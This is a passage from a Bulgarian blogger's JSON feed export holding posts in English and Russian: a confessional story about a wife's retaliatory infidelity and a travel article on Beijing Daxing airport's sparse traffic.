lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp 